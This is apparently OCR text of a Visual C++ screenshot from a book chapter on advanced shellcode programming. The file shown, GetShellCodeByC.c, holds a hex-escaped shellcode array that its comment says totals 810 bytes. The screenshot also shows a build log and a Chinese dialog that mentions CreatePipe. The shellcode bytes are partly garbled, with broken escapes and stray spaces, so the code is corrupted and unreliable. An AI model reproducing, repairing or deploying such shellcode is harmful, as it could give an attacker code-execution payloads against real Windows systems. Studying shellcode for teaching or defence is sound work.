 GetShellCodeByC - Microsoft Visual C++ - [GetShellCodeByC.c]
File Edit View Insert Project Build Tools DriverStudio Window Help
(Globals) (All global members main
#include <stdio.h>
#include <winioctl.h>
#define DEBUG 1
GetShellCodeByC classes
Globals
Decry
main(i
PrintS
ShellC
"F:\Study\课堂讲义\投稿\book\六高级ShellCode编程\相关\Release\GetShellCo...
"\x7a\x85\x30\x60\xa2\x30\x41\x7a\x85\x30\x60\xca\x91\x84\x92\xd1"
"\x84\x85\x85\x64\x30\x47\x39\x30\x39\x30\x50\x30\x4c\x30\x3f\x30"
"\x50\x2a\x30\x44\x30\x3b\x30\x50\x7a\x39\x30\x39\x30\x50\x30\x4c"
"\x30\x3f\x30\x50\x2a\x30\x39\x30\x46\x30\x4a\x30\x50\x30\x3a\x30"
"\x3a\x3b\x7a\x39\x30\x47\x30\x46\x30\x3a\x30\x50\x32\x30\x4c\x30"
"\x45\x30\x4f\x30\x47\x30\x50\x7a\x2a\x30\x50\x30\x50\x30\x42\x34"
"\x30\x4c\x30\x48\x30\x50\x30\x4f\x2a\x30\x44\x30\x3b\x30\x50\x7a"
"\x28\x30\x50\x30\x4c\x30\x4f\x3c\x30\x44\x30\x47\x30\x50\x7a\x2d"
"\x30\x39\x30\x44\x30\x3f\x30\x50\x3c\ 30\x50\x7a"
"\x30\x70\x30\x33\x30\x44\x30\x3f\x2a\ 30\x4a\x30"
"\x50\x30\x3a\x30\x3a\x7a\x30\x3e\x30\ \x42"
"\x49\x48\x54\x30\x4f\x30\x47\x30\x47\ \x30\x4a"
"\x30\x42\x30\x50\x30\x3f\x7a\x30\x49\ 30\x4f\x7a"
"\x30\x47\x30\x44\x30\x3a\x30\x3f\x30\ 30\x4c\x30"
"\x4a\x30\x4a\x30\x50\x30\x3b\x30\x3f\ \x30\x45"
"\x30\x4f\x7a\x30\x39\x30\x50\x30\x4a\ \x30\x46"
"\x30\x4a\x30\x3f\x30\x47\x30\x3a\x30\x4a\x30\x42\x30\x50"
"\x30\x3f\x7a\x30\x4a\x30\x47\x30\x46\x30\x3a\x30\x50\x30\x3a\x30"
"\x46\x30\x4a\x30\x42\x30\x50\x30\x3f\x7a\x30\x40\x30\x3a\x30\x50"
"\x30\x39\x49\x48\x54\x30\x4f\x30\x47\x30\x47\x7a\x37\x30\x50\x30"
"\x3a\x30\x3a\x30\x4c\x30\x4e\x30\x50\x30\x38\x30\x50\x30\x30\x3b"
"\x7a\x37\x30\x50\x30\x3a\x30\x3a\x30\x4c\x30\x4e\x30\x50\x38\x30"
"\x46\x30\x33\x3b\x7a\x7a\x7a\x7a\x7a\x7a";
/*Shell total are 810 bytes */
错误
CreatePipe
确定
足够?
足够?
ClassView
Linking...
GetShellCodeByC.exe - 0 error(s), 0 warning(s)
Build Debug Find in Files 1